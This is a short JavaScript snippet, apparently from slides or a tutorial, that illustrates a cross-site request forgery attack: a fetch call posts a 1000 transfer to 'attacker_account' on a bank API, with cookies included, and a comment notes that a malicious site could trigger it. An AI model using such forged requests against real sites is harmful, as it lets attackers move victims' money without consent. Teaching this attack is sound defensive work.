 const transferMoney = () => {
  fetch("https://bank.com/api/transfer", {
    method: "POST",
    credentials: "include", // Sends cookies automatically
    body: JSON.stringify({ amount: 1000, to: "attacker_account" }),
    headers: { "Content-Type": "application/json" },
  })
    .then((res) => res.json())
    .then((data) => console.log("Transfer successful!", data))
    .catch((err) => console.error("Transfer failed", err));
};

// If a user visits a malicious site, this function could be triggered
unknowingly.